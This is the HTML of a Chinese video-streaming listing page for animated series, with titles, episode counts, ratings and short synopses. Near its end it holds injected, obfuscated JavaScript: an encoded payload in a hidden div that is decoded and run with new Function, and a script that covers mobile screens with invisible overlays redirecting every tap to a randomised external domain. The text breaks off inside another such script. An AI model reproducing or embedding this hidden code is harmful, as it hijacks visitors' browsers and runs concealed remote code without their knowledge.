class="vodlist_sub">大学生程大雷意外穿越，绑定山贼系统，接手一座只剩军师和马夫的破败山寨。他凭借现代知识，在山寨内开设特色火锅、搭建防御工事，通过系统任务不断解</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/v/351632.html" title="规则怪谈：开局无限诡币动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768278291.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至39集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351632.html" title="规则怪谈：开局无限诡币动态漫">规则怪谈：开局无限诡币动态漫</a></p><p class="vodlist_sub">规则怪谈降临全球，惊悚副本开启，随机被选中成为游戏玩家的人，触碰游戏规则就会死。我是墨白，欢迎来到怪谈世界。</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/v/352015.html" title="道友让让：俺来都市斩鬼神动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768909759.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全71集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/352015.html" title="道友让让：俺来都市斩鬼神动态漫">道友让让：俺来都市斩鬼神动态漫</a></p><p class="vodlist_sub">隐居深山二十年，身怀绝世道术的刘羽奉命下山。没想到刚入凡尘，就碰上闹鬼的豪宅、煞气缠身的千金，连娱乐圈的顶流女星都主动上门求助，黑白两道的头</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/v/351636.html" title="异常的悬疑剧场动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768279662.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至45集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351636.html" title="异常的悬疑剧场动态漫">异常的悬疑剧场动态漫</a></p><p class="vodlist_sub">异常的悬疑剧场，剧情反转又反转的悬疑单元剧。</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/v/351635.html" title="叶雪的悬疑小剧场动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768280674.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至45集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351635.html" title="叶雪的悬疑小剧场动态漫">叶雪的悬疑小剧场动态漫</a></p><p class="vodlist_sub">叶雪的单元剧悬疑故事，剧情反转又反转的悬疑单元剧。</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/v/188139.html" title="开局一座山" data-original="https://pic.feisuimg.com/upload/vod/20220417-1/2ba65be6b41e7df885f335103d89e2b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/188139.html" title="开局一座山">开局一座山</a></p><p class="vodlist_sub">开局一座山寨，两个人口（军师，马夫），将要打造最强山寨。他穿越到乱世，拥有一座马上要散伙的山寨。面对这杀戮乱世，是打算抢钱抢粮抢婆娘做一个逍</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/v/206192.html" title="遮天动画版" data-original="https://img.liangzipic.com/upload/vod/20230503-1/5a197f31f09c5c3a41ea8f555e2e2a04.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第145集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206192.html" title="遮天动画版">遮天动画版</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/v/307984.html" title="遮天" data-original="https://pic3.imgyzzy.com/upload/vod/2023-05-03/16830876971.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至145集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/307984.html" title="遮天">遮天</a></p><p class="vodlist_sub">本作动画改编自起点白金作者辰东遮天三部曲的第一部——遮天。冰冷与黑暗并存的宇宙深处，九具庞大的龙尸拉着一口青铜古棺，亘古长存。这是太空探测器</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/v/181729.html" title="吞噬星空" data-original="https://pic.feisuimg.com/upload/vod/20220226-1/00cee69bb97f87154b54f30d195b0a74.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至207集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/181729.html" title="吞噬星空">吞噬星空</a></p><p class="vodlist_sub">某一天，地球上出现了不明来由的RR病毒，将世界卷入灾难之中。受到感染的动物变异成为可怕的怪兽，大举入侵，人类面临毁灭之际筑起了围墙，成立基地</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/v/351421.html" title="小表弟之植物大战三国动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-11/202601111768127053.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351421.html" title="小表弟之植物大战三国动态漫">小表弟之植物大战三国动态漫</a></p><p class="vodlist_sub">蓝星遭遇疯狂植物污染，人类文明的结晶分崩离析，表弟与妖王合作寻找三国英灵，战胜植物并开启一段热血激情的冒险之旅。</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/v/352003.html" title="规则怪谈：都说我不正常动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768891420.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/352003.html" title="规则怪谈：都说我不正常动态漫">规则怪谈：都说我不正常动态漫</a></p><p class="vodlist_sub">觉醒SSS级天赋妄想症，用荒诞行为破解诡异规则！</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/v/349931.html" title="全民模拟：开局打造专属金手指" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-26/202512261766711559.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至68集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/349931.html" title="全民模拟：开局打造专属金手指">全民模拟：开局打造专属金手指</a></p><p class="vodlist_sub">【持续更新】【模拟器】【无限流】【手搓外挂】林毅穿越模拟世界，解锁【金手指系统】，词条随心选！“磁力控制” 戏耍丧尸，“无限提取” 速成高武</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/v/331993.html" title="死灵法师！我即是天灾" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-13/202504131744508896.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至207集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/331993.html" title="死灵法师！我即是天灾">死灵法师！我即是天灾</a></p><p class="vodlist_sub">游戏降临现实，世界规则颠覆，人类进入全民转职时代。 唯有成为转职者！升级变强！方能站上世界之巅！ 转职当天，林默语成为唯一性隐藏职业，死灵法</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/v/249252.html" title="修仙归来当大佬" data-original="https://pic.feisuimg.com/upload/vod/20231015-1/0e14de3446fa4b826f511433d5ec2b71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至537集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/249252.html" title="修仙归来当大佬">修仙归来当大佬</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/sort/2215-1.html" class="btns_disad">第一页</a></li><li><a href="/sort/2215-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/sort/2215-1.html">1</a></li><li class="hidden_xs"><a href="/sort/2215-2.html">2</a></li><li class="hidden_xs"><a href="/sort/2215-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/sort/2215-92.html">92</a></li><li><a href="/sort/2215-2.html">下一页</a></li><li class="hidden_mb"><a href="/sort/2215-92.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 92页</div></div></div></div><script type="text/javascript">$('.mac_total').html('3309');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.araldar2000.com/" title="星空影院">星空影院</a>提供免费热门电视剧、综艺、动漫、未删减高清电影大全在线观看</p><p>Copyright © 2022 araldar2000.com All Rights Reserved</p><p>京ICP备20220965号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/115.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/215.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/415.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/315.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.araldar2000.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var 